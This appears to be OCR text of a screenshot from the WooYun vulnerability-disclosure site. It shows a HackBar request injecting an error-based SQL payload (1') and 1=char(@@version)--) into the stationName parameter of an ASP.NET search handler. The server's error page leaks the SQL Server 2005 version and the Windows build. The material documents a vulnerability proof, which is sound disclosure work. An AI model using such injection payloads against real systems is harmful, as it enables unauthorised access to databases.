 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
/Report/AjaxHandle/StationCl
Google <Ctrl+K
INT
SQL XSS Encryption Encoding Other
Load URL
/Report/AjaxHandle/StationChoose/StationSearch.ashx?stationName=1') and 1=char(@@version)
Split URL
--&stationType=1&StationChooseType=Single&ReportID=Report1
Execute
Enable Post data Enable Referrer
Post data
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.0 (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.0 (Build 6001: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org